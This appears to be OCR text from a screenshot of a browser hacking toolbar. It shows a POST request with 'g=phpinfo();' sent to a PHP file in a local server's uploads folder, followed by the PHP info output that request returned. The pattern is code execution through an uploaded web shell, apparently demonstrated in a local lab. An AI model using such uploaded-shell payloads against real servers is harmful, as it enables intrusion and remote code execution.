 Load URL
http://127.0.0.1/public/uploads/20180309/64a211154e71c05795a9f901860b62b9.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
g=phpinfo();
PHP Version 5.6.27
php
System Windows NT DESKTOP-464SHOH 10.0 build 16299 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\study\php\php-5.6.27-nts\php.ini